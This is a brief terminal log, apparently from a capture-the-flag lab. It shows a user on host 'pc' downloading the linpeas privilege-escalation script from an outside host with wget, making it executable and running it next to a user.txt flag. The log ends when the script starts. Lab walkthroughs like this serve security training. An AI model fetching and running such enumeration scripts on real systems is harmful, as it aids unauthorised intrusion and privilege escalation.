 sau@pc:~$ wget http://10.10.14.4:8899/linpeas.sh
--2023-05-24 09:55:50--  http://10.10.14.4:8899/linpeas.sh
Connecting to 10.10.14.4:8899... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828287 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[
2023-05-24 09:55:52 (404 KB/s) - ‘linpeas.sh’ saved [828287/828287]
sau@pc:~$ pwd
/home/sau
sau@pc:~$ ls -la
total 840
drwxr-xr-x 3 sau  sau    4096 May 24 09:55 .
drwxr-xr-x 3 root root   4096 Jan 11 18:10 ..
lrwxrwxrwx 1 root root      9 Jan 11 18:08 .bash_history → /dev/null
-rw-r--r-- 1 sau  sau     220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 sau  sau    3771 Feb 25  2020 .bashrc
drwx------ 2 sau  sau    4096 Jan 11 17:43 .cache
-rw-r--r-- 1 sau  sau     807 Feb 25  2020 .profile
lrwxrwxrwx 1 root root      9 Jan 11 18:09 .viminfo → /dev/null
-rw-rw-r-- 1 sau  sau  828287 Apr  9 04:25 linpeas.sh
-rw-r----- 1 root sau      33 May 24 00:46 user.txt
sau@pc:~$ chmod +x linpeas.sh
sau@pc:~$ ./linpeas.sh